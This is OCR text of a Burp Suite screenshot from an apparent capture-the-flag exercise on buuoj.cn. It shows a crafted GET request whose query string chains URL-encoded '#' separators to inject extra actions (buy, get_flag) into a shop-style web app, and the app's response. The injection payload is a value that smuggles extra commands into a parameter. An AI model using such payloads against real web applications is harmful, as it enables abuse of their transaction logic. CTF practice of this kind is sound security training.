 Burp Suite Professional v2020.12.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 GET /d5afe1f66147e857/?
action:trigger_event%23;action:buy;2%23action:buy;3%23action:get_flag;%2
3 HTTP/1.1
2 Host: 1e077e56-9da7-42ac-9757-8cf6dd78bf68.node3.buuoj.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: session=
10 Connection: close
11
12
Response
Pretty Ra
1e077e56-9da7-42ac-9757-8c
不安全 1e077e56-9da7-42ac-9757-8cf6dd78bf68.node3.buuoj.cn/d5afe1f66147e857/?acti
[INFO] you have 5 diamonds, 1 points now.
View source code
Go to e-shop
Reset
Go back to index.html
ERROR! All transactions have been cancelled.
Go back to index.html